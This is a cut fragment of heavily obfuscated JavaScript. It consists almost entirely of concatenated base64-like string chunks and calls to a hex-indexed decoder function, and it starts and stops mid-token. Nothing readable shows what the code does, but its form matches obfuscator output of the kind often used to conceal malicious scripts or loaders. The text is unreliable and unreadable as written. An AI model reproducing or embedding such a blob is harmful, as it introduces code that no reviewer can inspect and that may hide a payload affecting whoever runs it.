0x8564649v(0x36d)+'ScsJ2hnWmRSZnlZJywnVzR6N2Jta2ZXNV'+'cnLCdhbWtZVzVKY0kyOCcsJ3pMV2pCQ29'+'VJywnc2Q3Y0hDb0JvYScsJ29ta0pXNXRj'+_0x8564649v(0x311)+_0x8564649v(0x29a)+_0x8564649v(0x256)+'5JywnV09XaFdQUmRTV2UnLCdETXJiRkNv'+'aCcsJ1dQRmRIOG9XVzd4Y01XJywnV09LZ'+'FdPdGRJcVMnLCdvU2tSeW1vTXdxJywnb1'+'NrUFdRT1FDRycsJ1dPanRXNXBkTkNvTic'+'sJ284a3VXNHhjUzNtJywnbmczY1NTb1ph'+'RycsJ1c1OE94U29wbWEnLCdXNkpkVExOY'+'1FJOCcsJ3dlcGRWd3JwJywnV1FkY0h0Rm'+'RJbWtuJywnVzdpbFc2SmRIWjgnLCdXUHF'+'mV1BWZEpYRycsJ2VKV2hGOGtMJywnRENr'+'eVdQbVlXUkcnLCdXUXVtRDhvdFdSSycsJ'+'3VTa3dXUkNxV1J5JywnY2VKZE12U1cnLC'+'dXT3ppVzZSZE1Db08nLCdEdkthejhveCc'+'sJ21ZSmNKZnRjSEcnLCdkOG8rVzRUUVc2'+'bGNKc0ZkSkNvOWhTa0InLCdnOGs0dENvc'+'0ZXJywna2RKY1VoWmNNYScsJ1c2T0dXNH'+_0x8564649v(0x3e4))+('Z1NrL1dPeTR1YScsJ25Da3B4OG9JRkcnL'+'CdlSDNjVkg3Y1BxJywneVNvUEZtb2psYS'+'csJ2JTb01tbW8rVzQ4Jywndzhrb2xTa2V'+'XUWUnLCdkSGlUeThrZicsJ2xHL2RWU29H'+_0x8564649v(0x399)+'W1vV1c0bScsJ2hORmNIbW94ZmEnLCdoMG'+'VtRThrTScsJ2xTa2NXUjlaJywnbXY4Vnp'+'Da2UnLCd2WTQvdTA0Jywnb0NrTVc1L2NM'+'TG0nLCd4MnVtckNvZScsJ0ZnV1dDU28yJ'+_0x8564649v(0x374)+_0x8564649v(0x272)+'SZFJheScsJ1c0SDVnQ2sxVzRPJywnb21r'+'RVdQdUtxcScsJ1dRamVkS2psJywnalhta'+'3ZDaysnLCdXN2hkU0xsY0dZcScsJ1c3Tm'+'RRZzdjTVl5JywnZFNvSWQ4b0lXNkMnLCd'+'xbWtJV1A3Y1Jta2gnLCdXN1hqYm1vWFc1'+'ZScsJ1dRSDhjTHZFJywnb1NrV1dQZmNXN'+'kcnLCdXNWJnbDhrU1c3QycsJ2lTb0RmU2'+'9iVzR5JywnbVhsY1R4bGNJRycsJ2RDa3F'+'XUjlNVzZTJywnV1JoZE9tbzRibWtGJywn'+'RkoxSWl2RycsJ2I4a25XNHFEZ0cnLCdjO'+_0x8564649v(0x3eb)+'wna0Nvc2NtbzVXN2knLCdXUXZ3V094ZEo'+_0x8564649v(0x1f6)+'NEJjSEd5JywnV09oZE5Tb0phOGtRJywnV'+_0x8564649v(0x312)+'dxU29NVzRpa1dPdScsJ2wxM2NLQ29rZFc'+'nLCdXUnpaYmVENicsJ1dRWFNXN2hkSm1v'+'ZycsJ1dRTmRVbW94VzdWY1RxJywncnJYb'+'m1meScsJ1dSajVXNmRkR21vLycsJ1dPRH'+'lXNnRkTVNv')+('VicsJ1dQbjFXNzNkTENvVScsJ2ltb2VmU'+'29tVzRPJywnbW1rbldSN2NWOGt4JywnV0'+_0x8564649v(0x212)+'UJywnVzVwZFFML2NISG0nLCdpOGsrVzRG'+'Y09mQycsJ1dRRDVXNjNjUWVpJywnYW1rN'+'FdQQmNIOGt4JywnZkNvSXA4b1RXNXknLC'+'dDU2toV09TM1dSaScsJ25Da3RXUjdjRzh'+'rcicsJ0JTb0ZxU28zZ1cnLCdhQ2t3V1BQ'+_0x8564649v(0x1d9)+'FNTb1RvU2syJywnQlNrQldSOFJXUU8nLC'+_0x8564649v(0x21f)+'tb2NXUHEnLCdXN3RjUXJycWFXJywnY21v'+'TmFDbzJXN20nLCdjZ2FYeThrNycsJ1dRe'+'mlXNkJjSThreicsJ2FKUmNJYWxjT0cnLC'+'dXUXlGV1FOZFJXeScsJ1c3ZGRRdWRjVlh'+'hJywnV1J1U0RtbzdXUWEnLCdXNHU1RENv'+_0x8564649v(0x244)+'ThvZWJHJywnazhraldQSCtXNW0nLCdhMU'+'ZkSDFPbicsJ1dPUFhXNnhjTzhrRicsJ3d'+'KSy91S0snLCdrQ2tkVzVoY0xOOCcsJ3dD'+'a3hXUmhjSjhraicsJ1dRM2RMQ29WaDhrQ'+'icsJ2VaMGp3U2ttJywncEl6Ymdtb3QnLC'+'dmOGtyV090Y1VDazEnLCd0WHlyeDB5Jyw'+'nVzdXM1c2TmRWZEcnLCdpMWRjSFNvcmxX'+_0x8564649v(0x274)+'Fc0OCcsJ1c0MHdXNmRkSnJLJywnalhubG'+'VTbzQnLCdXNGV5VzQvY1NjUycsJ1c0ODh'+'XNlpkSHVHJywnVzdYaGQ4bytXUXUnLCdX'+'UHlUV1J4ZE1tb0onLCdXUmhjU0lwZExTa'+'0EnLCdXNE5kVTNaY0x0cScsJ1dQUGNXUl'+'pkSDhvSycs')+(_0x8564649v(0x33c)+'0prOG9GVzY4JywnemduTHpTb24nLCdycn'+_0x8564649v(0x3c1)+'kSmc0VScsJ1dSUmNSR3BkVVNrVCcsJ1c0'+'SmRJd3BjT3E0JywnV09oZE84bzhpU2s1J'+'ywnV1JUYVc1aGNKQ2tVJywndXY1ZnVTb1'+'InLCdGMVNRRkNvMicsJ3pXZGNKQ281amE'+'nLCdEQ2tqZ21rSFdQeScsJ2dDa3ZXT3k1'+'Q1cnLCdvbWtUV09wY1U4ay8nLCdvbWsvV'+'1JxUHphJywnaEc1YWxTb0wnLCdkTEM0cT'+'hrSCcsJ29DbzFXNXBjVGJPJywnbUhKY0p'+'LbGNPcScsJ2x0bi9sbW9VJywnVzdMNmpt'+'b3FXNEMnLCdXUHI0V1JCZFVtb0onLCdXN'+'Vg3ZVNvS1dQbScsJ2VYajJkU29oJywnVz'+_0x8564649v(0x3b2)+'sJ2JtbzBlOG9qVzZlJywnamRwY0xiZGNO'+'YScsJ1c2cGNISG51Z3EnLCdXUXExV1E3Z'+'EtzYScsJ1dRdnFXUXBkVkNvOCcsJ2szL2'+'NMQ29Xb1cnLCd6U29wdENvM2FHJywnV1F'+'oZFFtby9pQ2tnJywnZDI4MkJDa3EnLCdw'+'bWtKQzhvUnFhJywnVzZXSVc0eGRMSFMnL'+'CdXNVQvalNrZlc1TycsJ3l2cnF1bW9zJy'+_0x8564649v(0x2bc)+'hQycsJ25HVC9sU29tJywnQ2JtL3R4Tycs'+'J0I4aytXUGFNV08wJywna21vdVc0M2NUY'+'lcnLCdqZHhjTHhkY1VxJywnV09WZFVtb2'+'NXN3BjR3EnLCdXN3ZjYVNrZ1c1RycsJ3l'+'zaGNOOG9nY2EnLCdXNE5kVHZSY1VIdScs'+'J2VyYldibW9SJywnb0NrVVdPZGNPQ2tLJ'+'ywnVzQ0d3Q4b2ZqVycsJ1c3OHJXNnRkVk'+'4wJywnV1J6')+('a1dRRmRWU29DJywnbWVOY0hDb1lvVycsJ'+'3lDa2twU2t2V084JywnY21veldRbGRSTE'+'JjTjhrZGRTa2lzdnBkUlcnLCdwU29OaG1'+'vN1c0ZScsJ3NTa3BzR1ZkUnEnLCdoMTBu'+_0x8564649v(0x3b1)+'mNJcU5jR2EnLCdXUFQ2YzBmZCcsJ3M4a1'+_0x8564649v(0x2fc)+'wY0lXRmNPOGtKRFcnLCdXT25YVzc3Y0xT'+_0x8564649v(0x31d)+'VQxJywnV1BPbHltb1hXUTQnLCdFaDBiQz'+'hvLycsJ3djdk5pS0snLCdBTW5kQkNvUyc'+'sJ1dRWDdudWpmJywnZ21rQVdPeWlGRycs'+'J1c2UFpvQ29PV1B1Jywnd1dqV2FONCcsJ'+'1dRVmRRbW9qbm1raicsJ1c1RmNKczkzZV'+_0x8564649v(0x268)+'4Y0lOaScsJ3kydWl3bW9VJywnVzUxUmRT'+'b0xXUGUnLCdpc1ZjTTNGY1BxJywnaU0vY'+'01Db2RncScsJ0VlSmNJbWs0JywnRmd5RH'+'RDb2snLCdzM0s5eUNvbCcsJ3ZYbjZpTG0'+'nLCdycXpVbVNvbUZTb3gnLCdyOGs0Vzc3'+_0x8564649v(0x386)+'3lzRycsJ1dROWJXNXRjU1NrZicsJ1dReT'+'NyQ294V1JPJywnQVNrY1dQN2NNOGtMJyw'+_0x8564649v(0x2d1)+'LCdXN3VWVzV0ZEpaUycsJ1dRR0l2bW9FV'+'091JywnejNpZHZDb2EnLCdiU2tYV1F4Y0'+'1Da0YnLCdBWjR6RU44JywnV1BEN2JOcnA'+'nLCd1OGsrV1JhTldRTycsJ3pTa0RlbWts'+'V1F1JywnbENrUVdSUDlXNksnLCd6YktIc'+'nZXJywnV1JDWHZDb2JXUTgnLCdXUUJkUk'+'NvZmRta0on')+('LCdXT2l0dlNvdVdPOCcsJ1c3SDlvQ282V'+'1FDJywnV09wZElTb0xqU2s3JywnamR0ZE'+'1Tb2dXUnknLCdXT2ltc1NvWVdPTycsJ1c'+_0x8564649v(0x299)+'LCdhQ2t2d0NvNnNHJywnVzRMUWNtb2ZXN'+'DgnLCdpbWsreVNvekNHJywnVzdtbVc1Um'+'RTZWUnLCdxMEpkUk11JywnV1F5QXFDb3F'+'XUWknLCdyclBka2hDJywna3Z0ZFRMV2gn'+_0x8564649v(0x24a)+_0x8564649v(0x218)+'NIYScsJ3AxcXlzOGtrJywnZ1NraXlTb25'+'DcScsJ0Rtay9XT05jVDhrUCcsJ1c1cXVX'+'N1ZjU1p1JywnVzRkZE5lbGNVWGEnLCdXN'+_0x8564649v(0x314)+'dXUnYxV09GZFVTb1onLCdsc2hjUnhwY1V'+'HJywncmJHV3MwaScsJ1dPek5XNGxjUkNr'+'UScsJ1c0cW1BbW9WYWEnLCdXUHpQVzdCZ'+'FI4b2EnLCdhMWhkVDNTQScsJ2RTbzVuQ2'+'94VzRPJywnd1pHM0NoNCcsJ3Q4azBXNmR'+'jSWR5JywnV1FEaldRbGRSQ29ZJywnY1Nv'+_0x8564649v(0x2b3)+'ycsJ3dTa2NXUmVJV1BlJywnVzZETmpta0'+'JXNTgnLCdXNlR0cG1vSldPQycsJ1dReGR'+_0x8564649v(0x3cd)+'J1c1RmRJaE5jUEcwJywnVzU0Zlc1dGRQY'+'0cnLCdvcnBjVXROY0lXJywnajhvSmNtb2'+'xXNUcnLCdFQ2s1VzROY0pxYScsJ29heGN'+'LMmxjVUcnLCdnVy9kTW1vQVdPeScsJ3FT'+'b1FCOG9uY0cnLCdXNTRzVzV0ZEtiOCcsJ'+'1dRUmNPY3RkVVNreScsJ1c1OEZXNDAnLC'+'dXUTVEVzdw')+('Y1Nta1cnLCdXNTQ4VzYvZEl3SycsJ25LQ'+'mRUdkdkJywnajhvYmw4b0RXNWEnLCd0Yn'+_0x8564649v(0x34b)+_0x8564649v(0x25d)+'J2V4dGNQOG9QZkcnLCdvbW9uZ0NvZFc0V'+'ycsJ2lDa1V1bW9uRmEnLCd5OG9BVzRDd1'+'dRVycsJ1c1RzNCbW9qZnEnLCdXNFRwYW1'+'vTFc0aScsJ3RDazZpOGtIV1I4JywnZVNr'+'eFdQNFFFYScsJ2hTa1lXUkJjSENreCcsJ'+'1dPYWhXUHBkTFowJywnV1BPSFdRVmROYl'+_0x8564649v(0x238)+'nLCdnQ2txV1F5M3hxJywnVzVsY0pIRGFo'+_0x8564649v(0x254)+'WUnLCdqOGtiVzVKY1BoUycsJ2JTaytXNF'+'JjTnhlJywncm1rSlc1RmNUc20nLCdXNHR'+'jSXM5VGJHJywnY21vTWg4bzRXNXknLCdk'+'U2s5Vzc3Y0hleScsJ2FnZWhDY1R2cm1rZ'+'mR3ZGNIRycsJ2MyWmNQQ29Ra3EnLCdhQ2'+'9HcFNvTFc2MCcsJ2Y4a1JXUXVJREcnLCd'+'FQ2t5VzV4Y093R1VXUm0nLCdXUTNkUThv'+'elc0VmNRcScsJ2hhdGNOcnRjVmEnLCdvd'+_0x8564649v(0x3bd)+'44bzVnQ2tKJywnVzQwR1c2RmNRY3knLCd'+_0x8564649v(0x26e)+_0x8564649v(0x207)+_0x8564649v(0x2c7)+'FsZE1Tb3EnLCdXUHBjSEh0ZElTazAnLCd'+_0x8564649v(0x36e)+'J2oxL2RVZW01JywncU5HUXU4b2YnLCdhO'+'G81a1NvTlc0MCcsJ28zZGRTMUdnJywnZE'+'g3Y0pHcGNM')+('YScsJ0ZkdGNQOG9GcEcnLCd3RzRhRUtxJ'+'ywnV09pcng4bzlXUUsnLCdXNG4wY1NvWF'+_0x8564649v(0x2b6)+'tbzRXNWknLCdXNUh5YkNvMFc3NCcsJ2o4'+'b3RoQ293Vzd5JywnaDFSZFVnR2onLCdXU'+_0x8564649v(0x1c9)+'csJ3dTb2xzbW91Z1cnLCdiaHV3cThrVCc'+'sJ1dPeGNQdFpkSm1rYScsJ2JYR2NyOGtT'+_0x8564649v(0x2e4)+_0x8564649v(0x1a6)+'hDJywnYzNkY0lTbzhpRycsJ29Tb0NXN05'+_0x8564649v(0x2f3)+'am1rdVc3bScsJ3BTb0pjbW9sVzc4JywnV'+'09QUVc1eGNJbWtXJywnV1A1Tlc3dGNQaH'+'EnLCdrM0dOckNrQycsJ1dPaGRQQ29BVzd'+'aY0pHJywnVzQ0QkFtb0xrcScsJ3UyWmRL'+_0x8564649v(0x208)+'G9YVzRpJywndUx0ZFB1em8nLCdwQ2tRVz'+'dkY1Z1RycsJ1c1L2RNZ0ZjVnN5JywnV1B'+'QbVc0aGRMbW9YJywneG1vY1c0bXVXUWUn'+'LCdXNVZkR2VoY0xhcScsJ2s4a2NXUWIwV'+_0x8564649v(0x25e)+'JHJywnaW1rVUZTb0V3VycsJ1dQaktXNGx'+'jUTAwJywnV085aVdReGRKU29WJywna0Nv'+'YW9Tb3VXN2EnLCdlYm5MbzhvcycsJ1c3b'+'WxXNmRkUEd5JywnemZ1aHVTb3knLCdiWE'+'5jVktOY0dhJywnRTAwanVtby8nLCdnWGh'+'kSW1vWldQQycsJ21NMHB6Q2tOJywnbFpK'+'Y0hoQmNHYScsJ2tTa0dXN0ZjR05PJywnc'+'kdoY0g4b2ZkcScsJ1c3S3FXNEJkSmFxJy'+_0x8564649v(0x2a2))+('a1gnLCdXNVNjVzVSZEdnbScsJ0FyWmNVO'+'G9UYnEnLCd4Q29SVzVxQldPbScsJ1dPR3'+'dXTy9kSkpPJywna2N0Y013dGNWVycsJ3M'+'4a1NXUUZjSG1rTicsJ1dPYmdXT2pQV1J1'+'JywnV1JYMldPRmRIU29LJywnclNrRXlzU'+'mRHVycsJ2d1U1ZzQ2svJywnV1JDaldRVm'+'RWR2UnLCdqQ2tsV1FKY0tDa1gnLCdiQ28'+'vYThvd1c3RycsJ1dPMXpXNnRkUjhvUycs'+'J3FJM2NIOG9KZkcnLCdjU2tpc1NvaXlXJ'+'ywnZ2NYUWRDb1InLCdXNGxjTXM1VWVhJy'+'wnajJSZFNNYWgnLCd2Q2tIV1BPUFdROCc'+_0x8564649v(0x309)+'bWsvJywndW1rdlc3TmNKZGEnLCdXNzB5V'+'zRkY1JaMCcsJ1c1RzBXNGxkU3FhJywnVz'+'dtY1c2eGRLWksnLCdXT3BkTlNvbWRTazg'+_0x8564649v(0x1d7)+'SUcnLCdXUC9jS1lKZEw4a0YnLCdiOGtOV'+_0x8564649v(0x382)+'BjUlpGZEtXJywnV09CY09ZdGRWOGtWJyw'+'nQ21rRFdRV3hXUGknLCdXUTVZVzdGZFVD'+'b0onLCdpeHhkVGZ1WScsJ1c3THlvQ29LV'+'1BpJywnV1FmaFc0WmNWbWtjJywnZ1dwZE'+'lDb1RXUmknLCdnQ29EZm1vdFc2NCcsJ2J'+_0x8564649v(0x1f9)+_0x8564649v(0x3e3)+'WtBJywnQ3E3Y1VDb2ZmYScsJ0JTazFXTz'+_0x8564649v(0x30a)+'MbWJTb2pXNHknLCdpOGtBV09SY09Ta2Qn'+_0x8564649v(0x364)+_0x8564649v(0x3aa)+'RTb1pXUXkn')+('LCdmU2t5V1F1TkFhJywnRjhrcFdPTmNMb'+'WtqJywnV09kY1RxaGRIbWtTJywnQWQzY0'+'5tb2JqRycsJ2FKektnU292JywnaDFxc0V'+_0x8564649v(0x217)+'SmNIR20nLCduWE5jTUxsY1RhJywnV1Jue'+'VdRTmRRbW83JywnaTIvZFRLZXAnLCdDbW'+'szaFNrUVdSQycsJ3NXVmNHbW9EbkcnLCd'+'XNTFkaThrb1c3bScsJ1dQWDhXNFpjUnVL'+'JywnYkxtV3pta2snLCdxZktYd21vbCcsJ'+'3pJek1oTHEnLCdXUXhjVnRoZFZtazcnLC'+'dscUJjVDBsY0dhJywndjNEanpTb0knLCd'+'3bWs2aG1rdldSeScsJ1dRdGRIQ29Kb1Nr'+'UCcsJ2NTa0JFOG85dnEnLCdXNlNzVzZGZ'+_0x8564649v(0x358)+_0x8564649v(0x196)+'4bzhXNHhjVmEnLCdkU2tQV092Slc3eScs'+'J1dPaVpEbW83V1BPJywnZjhrSFdPbU1Bc'+_0x8564649v(0x356)+'BiYScsJ1dRMTNXN2RjVm1rQycsJ2lYTE5'+'vbW95JywnekdSY044b2VkcScsJ1dQQmRQ'+'OG9LZUNrTicsJ1dRcW96bW9XV1FTJywnV'+_0x8564649v(0x2f4)+'8nLCd3Q29xejhvY25xJywnQ1NraEZkcGR'+_0x8564649v(0x321)+_0x8564649v(0x2ee)+'lRqZDhvcicsJ1dPUDBXNDdjSlNrOCcsJ3'+'YyeVlFQ29LJywnVzRkZExoL2NMWUMnLCd'+'5TnVQcjhvTScsJ3pkWG9wd08nLCd4WUht'+_0x8564649v(0x27b)+_0x8564649v(0x403)+_0x8564649v(0x39c))+('J1dQZi9XNXhjR0NrLycsJ1c0RHBiOG9SV'+'zdHJywnQ0NrSFdPZGNMU2toJywncENvc1'+'c3bGNPWGEnLCdrbW9RbW1vRFc0YScsJ2R'+'HZjNhOG9OJywnRmg1Wnltb2InLCdkU2tv'+'V1BiN1c0YScsJ21hVmRRQ282V1AwJywnV'+'1BYNmlndjcnLCdXUUtIV09aZEpyUycsJ3'+'dxOHRCTW0nLCdsOGtoV085Qlc0OCcsJ1c'+'3ZGNPYVgrb2EnLCdrdzdjSW1vVmlxJywn'+'d21rQnlibGRPVycsJ2Zta2dXUXRjVW1rM'+_0x8564649v(0x1c1)+'F3ZmEnLCdpU29YVzVSY1RXZScsJ1dRM2R'+'MZVJjR2JxJywncDhrZ1c3L2NPZTAnLCdr'+'bW9Yb1NvWVc0eScsJ2FYQmNWTXhjTnEnL'+_0x8564649v(0x379)+'csJ1c2aS9XNUpjSldHJywnQUNvSVc0bW1'+_0x8564649v(0x33a)+'b29XUXUnLCdXT3ZoV09KZFM4b0InLCduS'+'zlRY2RXaVc0L2NNU2tDdVNvK2NhJywnVz'+_0x8564649v(0x246)+'nVzdUalc2N2NRd3RjTnRpRGh2enVXNmkn'+_0x8564649v(0x1ec)+_0x8564649v(0x3ec)+_0x8564649v(0x3f3)+'rZ0hWJywnckNvdFc3eXVXUnUnLCdGWkhx'+'azBHJywnVzQwRlc1QmNQY2EnLCdXUnU1e'+_0x8564649v(0x29d)+'pZdGNQeFpjUlcnLCdzMGZDRm1vbCcsJ2l'+'DazhyU29LeUcnLCdXTzUzV081bFdRSycs'+'J3ZYdTd2MHUnLCdXUDV6VzVwY0k4a0onL'+'CdXUEd3V1BsZFRaNCcsJ2RDa2V3Q28reG'+'EnLCdwdkZj')+(_0x8564649v(0x394)+'3BXUFAxVzZhJywnb21vRFc3dGNRc2EnLC'+'dXUEhjVzRoY091YScsJ1dRamJXNWRjTEx'+'tJywnVzdLTlc0ZGROdGknLCdiOGtjV1A0'+'Y3pXJywncGJ6aGFDb1gnLCdDQ2tBdFkzZ'+'EhxJywnVzd5YnZTb3VqVycsJ1dSMVlXUW'+'p2V1FlJywnV1A5Slc2WmNIOGtlJywnVzV'+_0x8564649v(0x25f)+'J2M4b0FjOG9DVzRpJywnVzZCY1JKRGZnR'+'ycsJ1c1ME1XN1ZkT0x1JywnV1AwbXU4b2'+_0x8564649v(0x1a3)+'tV1JSY1BtazEnLCdwU2szV1JXbUNHJywn'+'cFNrRFc0L2NPSzQnLCdXUnFFdDhvRldSU'+'ycsJ1dRcGRPU29waENrSCcsJ3FKV0l1dV'+'cnLCd0Q2tPV1F4Y1JTa0EnLCdXUU5kUkN'+'vYW1Ta2YnLCdXT2ZRVzRCZFFTbzknLCdy'+'U2tIV1JxZldPUycsJ1c3NWZjQ28rVzRXJ'+'ywnVzdxUkVDb0ZsYScsJ1dPTytXT1ZkUm'+'JhJywnV1JCZEttbzhXNzdjTEcnLCd4Q29'+'pVzRDaVdRUycsJ1c3RE1jU2tXVzRxJywn'+'V1AvZExtbzVXNGhjVVcnLCdXT3hjS1gvZ'+_0x8564649v(0x232)+'pMZlNvM1dSNCcsJ1dSOTVXNFZjT3UwJyw'+_0x8564649v(0x377)+'NHBjUXEnLCdXNi9kS3VkY1NaQycsJ2ttb'+_0x8564649v(0x30b)+'hDb3FEQ29GY3EnLCdnWFJkVVNvZVdPeSc'+_0x8564649v(0x282)+'N1MnLCdXNUdUVzVwZE9IaScsJ3VJSERre'+_0x8564649v(0x239)+'dLJywnVzU5')+('SWdTa25XNWEnLCdpZ1JkTDJPNCcsJ0Ywb'+'lZ3bW9mJywnV1ExbVdPbGRLQ29zJywnbE'+'pwZFFtb0hXUmknLCdXUm4rVzdCZE5Tb2s'+_0x8564649v(0x222)+'Qm1vTVc1dVhXUXknLCdFTmlERDhveCcsJ'+'0VjWmNSYkg2V09DYXFKODNXUm0nLCdDVz'+_0x8564649v(0x38a)+'WbW9CVzc3Y05XJywnVzdPb1c2L2NIZDAn'+_0x8564649v(0x323)+'ycsJ3B2aGNWQ28zaXEnLCdFbW8yc0NvVm'+'5xJywnZktWZEl3cUwnLCdXNzQ5VzR0ZFJ'+'3RycsJ21hUmRJQ29kV1JlJywnbk5SZFRM'+'SzgnLCdnOGsxV1JxdERXJywnb1dUcWg4b'+'1onLCdCU2tnV1A3Y1JTaysnLCdobW9DY1'+'NvUVc0OCcsJ3Z0MFBEMm0nLCdXUHJlV1B'+'Ed1dPOCcsJ3U4a0JXUXRjVG1rcycsJ2JD'+'bzdwbW9YVzZ5JywnV1EvZEdTb3BmOGtBJ'+_0x8564649v(0x2d0)+_0x8564649v(0x25c)+'HJywnQzhrN1dRVmNJQ2s4JywnVzd6aGhT'+'b3NXUGUnLCdXNDk2Z21vRldSZScsJ1dQa'+'klhMXJIJywnV1JENldSSmRVOG92JywnVz'+'dpQ1c1cGRVZWEnLCdzSi9jTlNvaGlHJyw'+'nV1JHYnhTb2VXUksnLCdDV1dsejBXJywn'+'Zm1rS1dQcWl6VycsJ0ZoOU5DQ29GJywna'+_0x8564649v(0x294)+'csJ3Bta2VGOG83d1cnLCdnQ29nZUNvNlc'+_0x8564649v(0x2ad)+_0x8564649v(0x1ab)+_0x8564649v(0x24f)+'c2QmNTc1cn')+('LCdGbWtmV08wa1dRbScsJ1dSMXVXN2RkT'+'jhvMCcsJ1c2N2RTS2hjTmNhJywnb1NvMG'+_0x8564649v(0x19c)+'EaDA4dzhvTicsJ3FJYkNmMk8nLCdpOG8v'+'VzdOY1FHbScsJ1dSbGRKbW9UYkNrKycsJ'+_0x8564649v(0x267)+'paMStuTjgnLCdXNENkVzZaY0pXSycsJ2N'+'ta0JXUHkydmEnLCdhbWs1VzYvY1UyUycs'+'J2pXRmNTdlJjUGEnLCd6dEg0YzJHJywnV'+_0x8564649v(0x383)+_0x8564649v(0x3d7)+_0x8564649v(0x34f)+'MCcsJ2FTa3FXUW5FVzV1JywneTNYdXpDb'+'zcnLCdXNVh3ZkNveFdSNCcsJ2UzcGNLQ2'+'9hcGEnLCdXUThERjhvWVdRVycsJ2xDa1l'+'XN2xjTnc0JywnaW1rT1dQL2NKQ2s5Jywn'+'VzZyS2NDb1ZXNHknLCdhbWt2V09CY1U4a'+'2snLCdXT0pjVEdSZFFTa0gnLCdxOGtsV1'+'JsY084azknLCdXNWU5V09WY1RTaysnLCd'+'XNWo3ZlNvQVdQdScsJ2dDb25XN1JjTnNl'+_0x8564649v(0x277)+'nJ4ZExtb1gnLCd0bW9WVzZtRVdPMCcsJ3'+'I4a2lXUXFMV1FlJywnV1FPd1dQbGRHZGk'+'nLCd6WWVyd3VpJywnRGNsY0tDby9oVycs'+_0x8564649v(0x1d3)+'nEnLCdrU2t1VzR0Y1VleScsJ3VKanNqMV'+'cnLCdXUFJkSW1vQ204a0MnLCdwU2tLV1B'+'DdnFhJywnVzRDUkU4b3hsRycsJ2wzdGRW'+_0x8564649v(0x2e0)+_0x8564649v(0x281)+'hTa2RXNjdj')+(_0x8564649v(0x2a7)+'zROZElDb2snLCdDdEJjVDhvbmhxJywnal'+'p2dGFtb2UnLCdXNkR6bDhrcVc1dScsJ3o'+'wUmRQaHpVJywnV1JTT3RDb2VXT2knLCdk'+'dE9pQkNrZicsJ0JnaGRHdzFqJywneThvW'+'nJDb0xhcScsJ2VTa3dXT2lOd2EnLCdFQ2'+'82VzVXVFdRZScsJ1c1RzRXNHBkSE5pJyw'+_0x8564649v(0x221)+'YScsJ3hacGNQOG95akcnLCdXNDdkUjFKY'+'1RIdScsJ1dRdjJXUlZkUjhvYScsJ1c0aG'+'RLTWRjTHRlJywnQjJHYnpTb08nLCdibW9'+'kZThvcVc3MCcsJ2lyaGNNeGxjT0cnLCdh'+'YzkyYW1vSCcsJ3FMZmRCU282JywnVzZxS'+'XNtbytsYScsJ1dRTmRROG95VzZ4Y0lXJy'+_0x8564649v(0x37f)+'Tb1knLCdXNERzaVNvb1c2RycsJ2pTby9r'+'OG9zVzdTJywnRktyMHptb0gnLCdoOGthV'+'1IvY1RDa00nLCdDOGsrQklKZExXJywnb0'+'xkZEtnMHAnLCdnbWs2VzV4Y1FobScsJ2I'+'4b1hkQ29RVzYwJywnV09EaFc1L2RVbW9D'+'JywnVzY1RmY4b05XUksnLCdXT1QzVzd0Y'+'1FlOCcsJ3BaYlFwOG9SJywnV096c1dPdG'+_0x8564649v(0x2d9)+_0x8564649v(0x1c5)+_0x8564649v(0x32c)+'CcsJ1dRUGxXUjdkTjhvOCcsJ1c1akdrbW'+'9iV1BHJywnVzZOZEkwdGNQYW0nLCdlbWs'+_0x8564649v(0x2f2)+'L2ROOG9rV1FDJywnQTFHSHI4b0InLCdpU'+'2tkV1A5eFc2TycsJ3AyWmRTMHUrJywnRF'+'NvU1c0U1lX')+('TzQnLCdXN1JkSk4vY1ZxRycsJ3Ftb0h6U'+'293bmEnLCdqQ29xbG1vc1c0OCcsJ3YydW'+'tCU29mJywnRG1rN1dQN2NUOGt3JywnQ1d'+'uaGFOQycsJ1c2N2ROTDNjU3M4JywnYnNM'+'YWtDb2InLCdXNlpkUnVkY1RjbScsJ0VXZ'+'VByZjQnLCd2bWtPV1FXWFdSeScsJ1c2NH'+'dDQ280Y2EnLCdscUZkTzhveldSUycsJ2g'+'zVmRTZUMrJywnb2hOZFJmRycsJ3lta2VX'+'T0tYV1FPJywnV1F6eFdQUmRPU29jJywne'+'VhOY084b0pnVycsJ2tDb3BvQ29yVzRPJy'+_0x8564649v(0x3e6)+_0x8564649v(0x387)+'JywnYW1rcldQdGNVQ2tjJywnV1BwZFJTb'+'0NsOGtKJywnVzViTGZTb2tXT3UnLCdvU2'+'tIV09TVENHJywnV1JMTFc2N2RUbW9aJyw'+'nV1J4Y0hITmRQOGsvJywndjhvSVc1dVhX'+_0x8564649v(0x26a)+'2g0JywneUhSY1BDb0RiVycsJ1dRYnRXNT'+_0x8564649v(0x328)+'oZElTbzlnbWtBJywnd0NrMldSYXdXUGkn'+_0x8564649v(0x223)+'09tazMnLCdXNXExcW1vZmthJywnVzRhaV'+'c0ZGNQZG0nLCdXN3JsYW1rb1c2cScsJ2k'+'4b2FrU29DVzVxJywnV1I0aXlDb0FXUkMn'+'LCdrbW9ha0NvK1c2bScsJ1dSamNXUlZkU'+'UNvYScsJ1dRdGNOWFJkTW1rZicsJ2lDa0'+'JXUHY4VzZtJywnaENrRlc3cGNQdjAnLCd'+_0x8564649v(0x276)+'J1dRMTlXNlJjUG1rVicsJ1dSL2NWdC9kS'+'FNreScsJ2MyWmRUMnEvJywnbDhrNVdSVz'+'ZzYScsJ25o')+('OFdyU2tmJywnb1kvZFRtb3JXT3knLCdwb'+'WszQm1vK3FHJywnVzZyMmFTa3NXN3EnLC'+_0x8564649v(0x1d2)+_0x8564649v(0x230)+'Y0xHbScsJ1c3WHdhOG9pV1BDJywnbWFaY'+'1ZZeGNUcScsJ3BTb0RubW9qVzdXJywnVz'+'c0eFc0L2RQd0cnLCd1Q29lQVNvcW1hJyw'+'nRVNrZVdSS2NXUnknLCd3OGs4aFNrSldQ'+'ZScsJ3E4ay9XUnE0V1IwJywnY2dsY09Tb'+'0RhcScsJ3Jtb0xXN2U2V1BhJywncm1rZV'+'c3UmNWVzAnLCdXNXhjTXRQUWZxJywnZ21'+'vNGxDb0JXNmUnLCd5cmVXengwJywncGFS'+'ZEo4b0hXT3knLCdtQ2szVzZ0Y0gzQycsJ'+'3B1TmRJaFNGJywnQzhrVnFKQmRNVycsJ1'+_0x8564649v(0x3b8)+_0x8564649v(0x306)+'Y1Q4azgnLCd5Q2tqV1B1L1dRSycsJ3Uzb'+_0x8564649v(0x204)+_0x8564649v(0x1e9)+'XUlhCVzZSY1R2cScsJ1c0WFBwOG9iVzRH'+'JywnaVNrdFdPQmNVU2tlJywnckNreFdPV'+'2FXT0cnLCdxMHZMQ1NvcicsJ2VyaGRWU2'+'8rV09hJy